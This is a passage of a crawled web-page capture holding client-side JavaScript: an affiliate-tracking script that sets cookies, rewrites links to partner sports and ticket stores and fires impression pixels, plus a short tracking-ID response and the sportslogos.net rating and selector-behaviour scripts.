String.fromCharCode(n)});s=s.replace(/%([CD][0-9A-F])%([89AB][0-9A-F])/gi,function(code,hex1,hex2){var n1=parseInt(hex1,16)-192;if(n1<2){return code}var n2=parseInt(hex2,16)-128;return String.fromCharCode((n1<<6)+n2)});s=s.replace(/%([0-7][0-9A-F])/gi,function(code,hex){return String.fromCharCode(parseInt(hex,16))})}return s},isEmpty:function(value){return !IRF.util.hasValue(value)||value===""},trim:function(str){if(typeof String.prototype.trim==="function"){return str.trim()}else{return str.replace(/^\s+|\s+$/g,"")}},arrayContains:function(array,item,caseInsensitive){if(caseInsensitive){item=String(item).toLowerCase();array=(function(){var lowerArray=[];for(var x=0,xx=array.length;x<xx;x++){lowerArray.push(String(array[x]).toLowerCase())}return lowerArray})()}if("indexOf" in Array.prototype){return array.indexOf(item)!==-1}var i,ln;for(i=0,ln=array.length;i<ln;i++){if(array[i]===item){return true}}return false}},irdv:1,uttcdn:"utt.impactcdn.com"};(function(w){var logger=IRF.util.logger("MP UTT");var jsonParse=(JSON||{parse:function(){throw new Error("No JSON.parse available")}}).parse;(function(){var checkForNativeJsonParse=function(){if(!document.body){setTimeout(checkForNativeJsonParse,100);return}var _cleanIframe=document.createElement("iframe");var _cleanIframeStyle=_cleanIframe.style;_cleanIframeStyle.display="none";_cleanIframeStyle.pointerEvents="none";_cleanIframeStyle.width="1px";_cleanIframeStyle.height="1px";_cleanIframeStyle.position="absolute";_cleanIframeStyle.border=0;_cleanIframeStyle.margin=0;_cleanIframeStyle.padding=0;document.body.appendChild(_cleanIframe);var cleanContentWindow=_cleanIframe.contentWindow;var _isNativeRE=/^\s*function\s*(\b[a-z$_][a-z0-9$_]*\b)*\s*\((|([a-z$_][a-z0-9$_]*)(\s*,[a-z$_][a-z0-9$_]*)*)\)\s*{\s*\[native code\]\s*}\s*$/i;var _reHostCtor=/^\[object .+?Constructor\]$/;var _toString=cleanContentWindow.Object.prototype.toString;var _fnToString=cleanContentWindow.Function.prototype.toString;var isNativeFunction=function(func){var type=typeof func;return type==="function"?_isNativeRE.test(_fnToString.call(func)):(func&&type==="object"&&_reHostCtor.test(_toString.call(func)))||false};if(!isNativeFunction(jsonParse)){jsonParse=cleanContentWindow.JSON.parse}}})();IRF.JSON={};var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;IRF.JSON.parse=jsonParse;var cookiePrefix="IR_";var uuidCkName=cookiePrefix+"MPI";var uuidAndNextXhrExpiry=IRF.util.getCookie(uuidCkName);var sessCkName=cookiePrefix+"MPS";var sessionCookie=IRF.util.getCookie(sessCkName);var timeStamp=new Date().getTime();var slug="__url_slug__";function buildQueryParam(n,v,omitAmpersand){return(omitAmpersand?"":"&")+encodeURIComponent(n)+"="+encodeURIComponent(v)}function getUUID(){return uuidAndNextXhrExpiry?uuidAndNextXhrExpiry.split("|")[0]:""}function getUUIDNextXhrExpiry(){return uuidAndNextXhrExpiry?parseInt(uuidAndNextXhrExpiry.split("|")[1],10):""}function isUUIDAvailable(){return !IRF.util.isEmpty(getUUID())&&(getUUIDNextXhrExpiry()>timeStamp)}function setUUIDAndNextXhrExpiry(uuid){uuid=getUUID()||uuid;uuidAndNextXhrExpiry=(!IRF.util.isEmpty(uuid)?uuid:timeStamp.toString()+"."+Math.random().toString(36).substring(2,15))+"|"+(timeStamp+(24*60*60*1000));IRF.util.setCookie(uuidCkName,uuidAndNextXhrExpiry,1825)}function createNode(src,id){var node=document.createElement("img");if(id){node.id=id}node.style.position="absolute";node.style.visibility="hidden";node.src=src;node.width=0;node.height=0;node.style.width="0px";node.style.height="0px";node.style.border="0px";return node}function isNewSession(inactivityWin){var lastActivity;var timeout=inactivityWin*60*1000;var age;if(sessionCookie){lastActivity=parseInt(sessionCookie.split("|")[0],10);age=timeStamp-lastActivity;if(age<=timeout){return false}}return true}function getCurrentSessionId(iw){if(isNewSession(iw)){return timeStamp}return sessionCookie.split("|")[1]}function setSessionCookie(iw){sessionCookie=IRF.util.setCookie(sessCkName,timeStamp+"|"+getCurrentSessionId(iw))}function appendCommonParams(src,version,iw){var hasQuestionMark=IRF.util.strContains(src,"?");if(!hasQuestionMark){src+="?"}src+=buildQueryParam("_ir",version+"|"+getUUID()+"|"+getCurrentSessionId(iw),!hasQuestionMark);return src}function replaceSubmissionSlug(url,replacement){return url.replace(slug,replacement)}function doBeacon(url){url=replaceSubmissionSlug(url,"cur");var parts=url.split("?");var beaconResponse=url.length<8191&&w.navigator.sendBeacon?w.navigator.sendBeacon(parts[0],parts[1]):false;return beaconResponse?{beacon:true,len:url.length}:false}function onDomReady(fn,useDomReady){if(useDomReady){IRF.util.onDomReady(fn)}else{fn()}}function appendTag(tag,useDomReady){try{onDomReady(function(){document.body.appendChild(tag)},useDomReady)}catch(e){logger.error("appendTag() error",e.message)}}function doDomNode(url){url=replaceSubmissionSlug(url,"ur");var node=createNode(url);appendTag(node,true);return node}function doPostbacks(postbacks){if(postbacks){onDomReady(function(){try{var x=0;var xx=postbacks.length;var pb;var node;var doc;while(x<xx){pb=postbacks[x];if(pb.u){doDomNode(pb.u,{node:pb.t==="if"?"iframe":"img"})}if(pb.c){node=doDomNode(false,{tag:"iframe",id:"impactPiggyFrame"+x});doc=node.contentDocument?node.contentDocument:(node.contentWindow?node.contentWindow.document:node.document);doc.open();doc.write(pb.c);doc.close()}x+=1}}catch(e){logger.error("doPostbacks() error",e.message)}},true)}}function doXHR(url,successCallback,errorCallback){var xhr=false;var firedErrorCb=false;function fireErrorCallback(code){if(!firedErrorCb){errorCallback(code)}firedErrorCb=true}try{url=replaceSubmissionSlug(url,"xur");var parts=url.split("?");url=parts[0];xhr=new XMLHttpRequest();if(xhr&&typeof XDomainRequest==="undefined"&&"withCredentials" in xhr){xhr.open("POST",url,true);xhr.withCredentials=true;xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded;charset=UTF-8")}else{logger.error("doXHR support","XHR is not supported");return false}xhr.timeout=5000;xhr.onreadystatechange=function(){if(xhr.readyState===4){if(xhr.status===200){if(successCallback){try{successCallback(IRF.JSON.parse(xhr.responseText))}catch(e){logger.error("General Tracker","doXHR JSON.parse error",e.message)}}}else{fireErrorCallback("f");logger.error("doXHR status error","XHR readyState: "+xhr.readyState+", status: "+xhr.status+" - "+xhr.statusText)}}};xhr.ontimeout=function(){fireErrorCallback("t");logger.error("doXHR timeout","XHR readyState: "+xhr.readyState+", status: "+xhr.status)};xhr.onerror=function(){fireErrorCallback("e");logger.error("doXHR error","XHR readyState: "+xhr.readyState+", status: "+xhr.status)};xhr.onabort=function(){fireErrorCallback("a");logger.error("doXHR abort","XHR readyState: "+xhr.readyState+", status: "+xhr.status)};xhr.send(parts[1]);return xhr}catch(e){errorCallback();logger.error("doXHR error",e.message)}}function regexTest(pattern,value){if(!pattern){return false}try{return new RegExp(pattern).test(value)}catch(e){IRF.util.log("Bad expr: "+pattern+" -- "+e);return false}}function getCampaignConfig(configs,cid){configs=configs||[];var x=0;var xx=configs.length;var cfg;while(x<xx){cfg=configs[x];if(cfg.id==cid){return cfg}x+=1}}function fireImpression(me,potentialImpressions,campaign,adId,campaignId,adSrc,queryString){var fired;if(!campaign){return}var selTd=/^((?!chrome|android).)*safari/i.test(navigator.userAgent)?"itd":"td";var imp=campaign[selTd]+"/i/"+me.accountId+"/"+adId+"/"+campaignId;var x=0;var xx=potentialImpressions.length;var img;while(x<xx){img=potentialImpressions[x];if(IRF.util.strContains(img.src,imp)){fired=true;break}x+=1}if(!fired){imp=appendCommonParams("https://"+imp,me.version,me.inactivityWindow);if(queryString){imp+="&"+queryString}appendTag(createNode(imp));return{pixel:imp,ad:adSrc}}}function stripProtocol(url){return url.replace(/https?:\/\//i,"")}function Event(accountId,inactivityWindow,version,cfg){var me=this;me.cfg=cfg;me.version=version;me.accountId=accountId;me.imgs=document.getElementsByTagName("img");me.inactivityWindow=inactivityWindow}Event.prototype={transformLinks:function(props,options){var me=this;props=props||{};options=options||{};var cid;var config;var qs=options.qs||{};var appendUserDefinedQs=typeof qs!=="object"?function(href){return href}:function(href){for(var key in qs){if(qs.hasOwnProperty(key)){href+=buildQueryParam(key,qs[key])}}return href};function setAnchor(anchor,href,config,impression){var prev=anchor.href;href+=buildQueryParam("stat",1);anchor.href=appendUserDefinedQs(href);altered.push({a:anchor,cfg:config,prev:prev,imp:impression})}function setGatewayAnchor(anchor,config){setAnchor(anchor,appendCommonParams("https://"+config.td+"/c/"+me.accountId+"/"+config.ad+"/"+config.id,me.version,me.inactivityWindow)+buildQueryParam("u",anchor.href),config)}function setDirectLinkAnchor(anchor,href,config){var link=appendCommonParams(href,me.version);if(!IRF.util.strContains(href,config.dlt["mpid"])){link+=buildQueryParam(config.dlt["mpid"],me.accountId)}if(!IRF.util.strContains(href,config.dlt["adid"])){link+=buildQueryParam(config.dlt["adid"],config.ad)}setAnchor(anchor,link,config)}try{var hasStatSiteDefinitions={};for(cid in me.cfg){if(!me.cfg.hasOwnProperty(cid)){continue}config=me.cfg[cid];if(!config.ssd){continue}hasStatSiteDefinitions[cid]=true;var statSiteDefinitions=new RegExp(config.ssd);var clickedElement=function(element){while(element&&element.nodeName!=="A"){element=element.parentNode}return element};var eventListener=function(passthroughListener){if(typeof passthroughListener!=="function"){passthroughListener=function(){return true}}return function(event){event=event||window.event;var targetElement=clickedElement(event.target||event.srcElement)||document.documentElement;if(targetElement&&statSiteDefinitions.test(String(targetElement.hostname))){if(config.dlt){setDirectLinkAnchor(targetElement,targetElement.href,config)}else{setGatewayAnchor(targetElement,config)}}return passthroughListener()}};if(document.body.addEventListener){var listener=eventListener();document.body.addEventListener("click",listener);document.body.addEventListener("contextmenu",listener);document.body.addEventListener("touch",listener)}else{document.body.onclick=eventListener(document.body.onclick);document.body.oncontextmenu=eventListener(document.body.oncontextmenu);document.body.ontouch=eventListener(document.body.ontouch)}}var anchors=document.getElementsByTagName("a");var leftList=[];var altered=[];var anchor;var anchorHref;var hrefDomain;var dlt;var x=0;var xx=anchors.length;var hasMatched;var imp;var hrefParts;var params;while(x<xx){hasMatched=false;imp="";anchor=anchors[x];anchorHref=anchor.href;hrefDomain=IRF.util.extractDomain(anchorHref);for(cid in me.cfg){imp="";if(me.cfg.hasOwnProperty(cid)){config=me.cfg[cid];if(IRF.util.strContains(hrefDomain,config.td)){if(options.addImpressions){try{hrefParts=anchorHref.split("?");params=hrefParts[0].split("/c/")[1].split("/");imp=fireImpression(me,me.imgs,config,params[1],params[2],anchorHref,appendUserDefinedQs(hrefParts[1]))}catch(e){logger.error("transformLinks error","Malformed tracking link: "+anchorHref)}}setAnchor(anchor,appendCommonParams(anchor.href,me.version,me.inactivityWindow),config,imp);hasMatched=true}else{if(!hasStatSiteDefinitions[cid]&&config.dl&&!options.augmentLinksOnly){dlt=config.dlt;if(config.dl&&regexTest(config.dl,stripProtocol(anchorHref))){if(dlt){setDirectLinkAnchor(anchor,anchorHref,config)}else{setGatewayAnchor(anchor,config)}hasMatched=true}}}}if(hasMatched){break}}if(!options.augmentLinksOnly&&!hasMatched){leftList.push(anchor)}x+=1}x=0;xx=leftList.length;while(x<xx){anchor=leftList[x];anchorHref=anchor.href;hrefDomain=IRF.util.extractDomain(anchorHref);for(cid in me.cfg){if(me.cfg.hasOwnProperty(cid)){config=me.cfg[cid];dlt=config.dlt;if(IRF.util.strContains(hrefDomain,config.d)){if(dlt){setDirectLinkAnchor(anchor,anchorHref,config)}else{setGatewayAnchor(anchor,config)}break}}}x+=1}setSessionCookie(me.inactivityWindow);return{type:"transformLinks",data:altered,props:props,mcfg:me.cfg,options:options}}catch(er){logger.error("transformLinks error",er.message)}},identifyUser:function(props,options){props=props||{};var me=this;var p;var prop;for(p in props){if(props.hasOwnProperty(p)){prop=props[p]?props[p].toString().trim():null;delete props[p];if(!IRF.util.isEmpty(prop)){props[p.toLowerCase()]=prop}}}function getMappedQueryString(){var tagSrc="";var n;function getNameFromMap(p,map){var np=p.toLowerCase();if(map[np]){return map[np]}if(/^enc/.test(p)&&map[np.slice(3)]){return"e_"+map[np.slice(3)]}return p}for(n in props){if(props.hasOwnProperty(n)){tagSrc+="&"+getNameFromMap(n,{customeremail:"custemail",customerid:"custid"})+"="+encodeURIComponent(props[n])}}return tagSrc.substring(1)}try{var camp=me.cfg[0];var src="https://"+camp.td+"/"+slug+"/0/?";if(!camp){logger.warn("identifyUser error","No Campaign Matched");return}if(props.customeremail||props.customerid){src+=getMappedQueryString()}var url=appendCommonParams(src,me.version,me.inactivityWindow);var obj;if(!isUUIDAvailable()){obj=doXHR(url,function(responseText){setUUIDAndNextXhrExpiry(responseText.fpc);doPostbacks(responseText.tps)},function(){setUUIDAndNextXhrExpiry();obj=doBeacon(url)||doDomNode(url)})||function(){setUUIDAndNextXhrExpiry();doDomNode(url)}()}else{obj=doBeacon(url)||doXHR(url)||doDomNode(url)}var method=(obj.beacon?"beacon":(!obj.style?"xhr":"img"));setSessionCookie(me.inactivityWindow);return{type:"identifyUser",data:obj,method:method,url:url,mcfg:me.cfg,props:props,options:options}}catch(e){logger.error("doTracking error",e.message)}},trackImpression:function(props,options){try{var me=this;var ads=[];var pixels=[];var potentialImpressions=[];var x=0;var xx=me.imgs.length;var img;while(x<xx){img=me.imgs[x];if(IRF.util.strContains(img.src,".impactradius-go.com/display-ad/")){ads.push(img)}if(IRF.util.strContains(img.src,"/i/")){potentialImpressions.push(img)}x+=1}x=0;xx=ads.length;var ad;var adData;var imp;while(x<xx){ad=ads[x];adData=ad.src.split("-ad/")[1].split("-");imp=fireImpression(me,potentialImpressions,getCampaignConfig(me.cfg,adData[0]),adData[1],adData[0],ad.src);if(imp){pixels.push(imp)}x+=1}setSessionCookie(me.inactivityWindow);return{type:"trackImpression",data:pixels,mcfg:me.cfg,options:options,properties:props}}catch(e){logger.error("trackImpression error",e.message)}}};w.ImpactMPEvent=Event})(window);var impactMPEventInstance=new ImpactMPEvent(2099120,30,"U39",[{id:"4650",td:"skillshare.eqcm.net",itd:"skillshare.eqcm.net",dl:"(?:^([\\w-.]+\\.)?www\\.skillshare\\.com|^([\\w-.]+\\.)?skillshare\\.com)",d:"join.skillshare.com",ad:"298082"},{id:"9070",td:"go.web.plus.espn.com",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?plus\\.espn\\.com|^([\\w-.]+\\.)?watch\\.espnplus\\.com|^([\\w-.]+\\.)?espn\\.com|^([\\w-.]+\\.)?insider\\.espn\\.com|^([\\w-.]+\\.)?stage\\-web\\.disneyplus\\.com)",d:"plus.espn.com",ad:"531512"},{id:"9663",td:"fanatics.93n6tx.net",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?fanatics\\.com|^([\\w-.]+\\.)?fanatics\\-intl\\.com.*?|^([\\w-.]+\\.)?fanatics\\.ca|(?:.*?\\.fanatics\\.ca)|(?:.*?\\.fanatics\\..*?)|^([\\w-.]+\\.)?fanatics\\.co\\.uk.*?|^([\\w-.]+\\.)?fanatics\\.de.*?|^([\\w-.]+\\.)?fanatics\\.es.*?|^([\\w-.]+\\.)?fanatics\\.fr.*?|^([\\w-.]+\\.)?fanatics\\.it.*?|^([\\w-.]+\\.)?fanatics\\.mx.*?)",d:"www.fanatics.com",ad:"586571"},{id:"9673",td:"nflshop.k77v.net",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?nflshop\\.com|^([\\w-.]+\\.)?www\\.nflshop\\.ca)",d:"www.nflshop.com",ad:"587268"},{id:"9674",td:"nhlshop.775j.net",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?shop\\.nhl\\.com|^([\\w-.]+\\.)?www\\.nhlshop\\.ca|^([\\w-.]+\\.)?shop\\.international\\.nhl\\.com|^([\\w-.]+\\.)?shop2\\.international\\.nhl\\.com|^([\\w-.]+\\.)?shop3\\.international\\.nhl\\.com)",d:"shop.nhl.com",ad:"587270"},{id:"9675",td:"nbastore.vwz6.net",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?store\\.nba\\.com|^([\\w-.]+\\.)?www\\.nbastore\\.ca|^([\\w-.]+\\.)?wnbastore\\.nba\\.com|^([\\w-.]+\\.)?2kleaguestore\\.nba\\.com|^([\\w-.]+\\.)?gleaguestore\\.nba\\.com|^([\\w-.]+\\.)?nbastoreinternational\\.com|^([\\w-.]+\\.)?www2\\.nbastore\\.eu|^([\\w-.]+\\.)?nbastore\\.eu|^([\\w-.]+\\.)?nbastore\\.com\\.au|^([\\w-.]+\\.)?global\\.nbastore\\.com|^([\\w-.]+\\.)?nbastore\\.jp|^([\\w-.]+\\.)?myshopify\\.com|(?:.*?\\.myshopify\\.com))",d:"store.nba.com",ad:"587272"},{id:"9676",td:"mlbshop.ue7a.net",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?mlbshop\\.com|^([\\w-.]+\\.)?mlbshop\\.ca|^([\\w-.]+\\.)?mlbshopeurope\\.com|(?:.*?\\.mlbshopeurope\\.com)|^([\\w-.]+\\.)?mlbshop\\.jp)",d:"www.mlbshop.com",ad:"587276"},{id:"9678",td:"mlsstore.i8h2.net",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?mlsstore\\.com|^([\\w-.]+\\.)?mlsstore\\.ca)",d:"www.mlsstore.com",ad:"587279"},{id:"9679",td:"lids.7q8j.net",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?lids\\.com|^([\\w-.]+\\.)?frgcloud\\.com|^([\\w-.]+\\.)?www\\.lids\\.ca|^([\\w-.]+\\.)?fr\\.lids\\.ca|(?:.*?\\.lids\\..*?)|^([\\w-.]+\\.)?www\\.lidsu\\.com)",d:"www.lids.com",ad:"587281"},{id:"11315",td:"sportsmemorabilia.evyy.net",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?sportsmemorabilia\\.com)",d:"www.sportsmemorabilia.com",ad:"789331"},{id:"15479",td:"homage.sjv.io",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?homage\\.com|(?:.*?\\.homage\\.com))",d:"homage.com",ad:"1257896"},{id:"20501",td:"seatgeek.pxf.io",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?seatgeek\\.com|(?:.*?\\.seatgeek\\.com)|^([\\w-.]+\\.)?seatgeek\\.ca|(?:.*?\\.seatgeek\\.ca))",d:"seatgeek.com",ad:"1753575"},{id:"24092",td:"stubhubinternational.sjv.io",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?stubhub\\.ie|(?:.*?\\.stubhub\\.ie)|^([\\w-.]+\\.)?stubhub\\.co\\.uk|(?:.*?\\.stubhub\\.co\\.uk))",d:"www.stubhub.ie",ad:"1969048"}]);!function(t){var n="ire_o",e="identifyUser",i=!1,a="impactStat",r=t[n]&&t[t[n]].a?t[t[n]].a:[];function o(){var t=IRF.util.getCookie("IR_MPI");if(t){return t=t.split("|"),!IRF.util.isEmpty(t[0])&&parseInt(t[1],10)>(new Date).getTime()}}if(!o()){for(var c=0,l=r.length;c<l;c++){r[c][0]===e&&(i=!0)}i||t[a](e)}function f(t){function n(){var n=Array.prototype.slice.call(t);impactMPEventInstance[n.shift()].apply(impactMPEventInstance,n)}t[0]===e?n():IRF.util.onDomReady(n)}var u=!1;function p(){var t=10000,n=500;u=!0;var i=setInterval(a,n);function a(){for(var a=r.length;a--;){(o()||r[a][0]===e||0===t)&&(f(r[a]),r.splice(a,1))}0!==r.length&&0!==t||(clearInterval(i),u=!1),t-=n}a()}r.length&&p(),t[a]=function(){r.push(arguments),u||p()}}(window);

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
0054a16c-7ce5-472f-8e12-3bad9e6ef0ab

--- FILE ---
content_type: application/javascript
request_url: https://www.sportslogos.net/js/rating.js
body_size: 2760
content:
var xmlhttp
/*@cc_on @*/
/*@if (@_jscript_version >= 5)
  try {
  xmlhttp=new ActiveXObject("Msxml2.XMLHTTP")
 } catch (e) {
  try {
	xmlhttp=new ActiveXObject("Microsoft.XMLHTTP")
  } catch (E) {
   xmlhttp=false
  }
 }
@else
 xmlhttp=false
@end @*/
if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {
	try {
		xmlhttp = new XMLHttpRequest();
	} catch (e) {
		xmlhttp = false
	}
}

function myXMLHttpRequest() {
	var xmlhttplocal;
	try {
		xmlhttplocal = new ActiveXObject("Msxml2.XMLHTTP")
	} catch (e) {
		try {
			xmlhttplocal = new ActiveXObject("Microsoft.XMLHTTP")
		} catch (E) {
			xmlhttplocal = false;
		}
	}

	if (!xmlhttplocal && typeof XMLHttpRequest != 'undefined') {
		try {
			var xmlhttplocal = new XMLHttpRequest();
		} catch (e) {
			var xmlhttplocal = false;
			alert('couldn\'t create xmlhttp object');
		}
	}
	return (xmlhttplocal);
}

function sndReq(vote, id_num) {
	var theUL = document.getElementById('unit_ul' + id_num); // the UL

	// switch UL with a loading div
	theUL.innerHTML = '<div class="loading"></div>';

	xmlhttp.open('get', '/rating_rpc.php?j=' + vote + '&q=' + id_num);
	xmlhttp.onreadystatechange = handleResponse;
	xmlhttp.send(null);
}

function handleResponse() {
	if (xmlhttp.readyState == 4) {
		if (xmlhttp.status == 200) {

			var response = xmlhttp.responseText;
			var update = [];

			if (response.indexOf('|') != -1) {
				update = response.split('|');
				changeText(update[0], update[1]);
			}
		}
	}
}

function changeText(div2show, text) {
	// Detect Browser
	var IE = (document.all) ? 1 : 0;
	var DOM = 0;
	if (parseInt(navigator.appVersion) >= 5) {
		DOM = 1
	}


	// Grab the content from the requested "div" and show it in the "container"
	if (DOM) {
		var viewer = document.getElementById(div2show);
		viewer.innerHTML = text;
	} else if (IE) {
		document.all[div2show].innerHTML = text;
	}
}

/* =============================================================== */
var ratingAction = {
	'a.rater': function (element) {
		element.onclick = function () {

			var parameterString = this.href.replace(/.*\?(.*)/, "$1"); // onclick="sndReq('j=1&q=2&t=127.0.0.1&c=5');
			var parameterTokens = parameterString.split("&"); // onclick="sndReq('j=1,q=2,t=127.0.0.1,c=5');
			var parameterList = [];

			for (j = 0; j < parameterTokens.length; j++) {
				var parameterName = parameterTokens[j].replace(/(.*)=.*/, "$1"); // j
				var parameterValue = parameterTokens[j].replace(/.*=(.*)/, "$1"); // 1
				parameterList[parameterName] = parameterValue;
			}
			var theratingID = parameterList['q'];
			var theVote = parameterList['j'];
			//var theuserIP = parameterList['t'];
			//var theunits = parameterList['c'];

			//for testing	alert('sndReq('+theVote+','+theratingID+','+theuserIP+','+theunits+')'); return false;
			sndReq(theVote, theratingID);
			return false;
		}
	}

};
Behaviour.register(ratingAction);


--- FILE ---
content_type: application/javascript
request_url: https://www.sportslogos.net/js/behavior.js
body_size: 5509
content:
var Behaviour = {
	list: new Array,

	register: function (sheet) {
		Behaviour.list.push(sheet);
	},

	start: function () {
		Behaviour.addLoadEvent(function () {
			Behaviour.apply();
		});
	},

	apply: function () {
		for (h = 0; sheet = Behaviour.list[h]; h++) {
			for (selector in sheet) {
				list = document.getElementsBySelector(selector);

				if (!list) {
					continue;
				}

				for (i = 0; element = list[i]; i++) {
					sheet[selector](element);
				}
			}
		}
	},

	addLoadEvent: function (func) {
		var oldonload = window.onload;

		if (typeof window.onload != 'function') {
			window.onload = func;
		} else {
			window.onload = function () {
				oldonload();
				func();
			}
		}
	}
}

Behaviour.start();


function getAllChildren(e) {
	// Returns all children of element. Workaround required for IE5/Windows. Ugh.
	return e.all ? e.all : e.getElementsByTagName('*');
}

document.getElementsBySelector = function (selector) {
	// Attempt to fail gracefully in lesser browsers
	if (!document.getElementsByTagName) {
		return new Array();
	}
	// Split selector in to tokens
	var tokens = selector.split(' ');
	var currentContext = new Array(document);
	for (var i = 0; i < tokens.length; i++) {
		token = tokens[i].replace(/^\s+/, '').replace(/\s+$/, '');
		;
		if (token.indexOf('#') > -1) {
			// Token is an ID selector
			var bits = token.split('#');
			var tagName = bits[0];
			var id = bits[1];
			var element = document.getElementById(id);
			if (tagName && element.nodeName.toLowerCase() != tagName) {
				// tag with that ID not found, return false
				return new Array();
			}
			// Set currentContext to contain just this element
			currentContext = new Array(element);
			continue; // Skip to next token
		}
		if (token.indexOf('.') > -1) {
			// Token contains a class selector
			var bits = token.split('.');
			var tagName = bits[0];
			var className = bits[1];
			if (!tagName) {
				tagName = '*';
			}
			// Get elements matching tag, filter them for class selector
			var found = new Array;
			var foundCount = 0;
			for (var h = 0; h < currentContext.length; h++) {
				var elements;
				if (tagName == '*') {
					elements = getAllChildren(currentContext[h]);
				} else {
					elements = currentContext[h].getElementsByTagName(tagName);
				}
				for (var j = 0; j < elements.length; j++) {
					found[foundCount++] = elements[j];
				}
			}
			currentContext = new Array;
			var currentContextIndex = 0;
			for (var k = 0; k < found.length; k++) {
				if (found[k].className && found[k].className.match(new RegExp('\\b' + className + '\\b'))) {
					currentContext[currentContextIndex++] = found[k];
				}
			}
			continue; // Skip to next token
		}
		// Code to deal with attribute selectors
		if (token.match(/^(\w*)\[(\w+)([=~\|\^\$\*]?)=?"?([^\]"]*)"?\]$/)) {
			var tagName = RegExp.$1;
			var attrName = RegExp.$2;
			var attrOperator = RegExp.$3;
			var attrValue = RegExp.$4;
			if (!tagName) {
				tagName = '*';
			}
			// Grab all of the tagName elements within current context
			var found = new Array;
			var foundCount = 0;
			for (var h = 0; h < currentContext.length; h++) {
				var elements;
				if (tagName == '*') {
					elements = getAllChildren(currentContext[h]);
				} else {
					elements = currentContext[h].getElementsByTagName(tagName);
				}
				for (var j = 0; j < elements.length; j++) {
					found[foundCount++] = elements[j];
				}
			}
			currentContext = new Array;
			var currentContextIndex = 0;
			var checkFunction; // This function will be used to filter the elements
			switch (attrOperator) {
				case '=': // Equality
					checkFunction = function (e) {
						return (e.getAttribute(attrName) == attrValue);
					};
					break;
				case '~': // Match one of space seperated words
					checkFunction = function (e) {
						return (e.getAttribute(attrName).match(new RegExp('\\b' + attrValue + '\\b')));
					};
					break;
				case '|': // Match start with value followed by optional hyphen
					checkFunction = function (e) {
						return (e.getAttribute(attrName).match(new RegExp('^' + attrValue + '-?')));
					};
					break;
				case '^': // Match starts with value
					checkFunction = function (e) {
						return (e.getAttribute(attrName).indexOf(attrValue) == 0);
					};
					break;
				case '$': // Match ends with value - fails with "Warning" in Opera 7
					checkFunction = function (e) {
						return (e.getAttribute(attrName).lastIndexOf(attrValue) == e.getAttribute(attrName).length - attrValue.length);
					};
					break;
				case '*': // Match ends with value
					checkFunction = function (e) {
						return (e.getAttribute(attrName).indexOf(attrValue) > -1);
					};
					break;
				default :
					// Just test for existence of attribute
					checkFunction = function (e) {
						return e.getAttribute(attrName);
					};
			}
			currentContext = new Array;
			var currentContextIndex = 0;
			for (var k = 0; k < found.length; k++) {
				if (checkFunction(found[k])) {
					currentContext[currentContextIndex++] = found[k];
				}
			}
			// alert('Attribute Selector: '+tagName+' '+attrName+' '+attrOperator+' '+attrValue);
			continue; // Skip to next token
		}

		if (!currentContext[0]) {
			return;
		}

		// If we get here, token is JUST an element (not a class or ID selector)
		tagName = token;
		var found = new Array;
		var foundCount = 0;
		for (var h = 0; h < currentContext.length; h++) {
			var elements = currentContext[h].getElementsByTagName(tagName);
			for (var j = 0; j < elements.length; j++) {
				found[foundCount++] = elements[j];
			}
		}
		currentContext = found;
	}
	return currentContext;
}


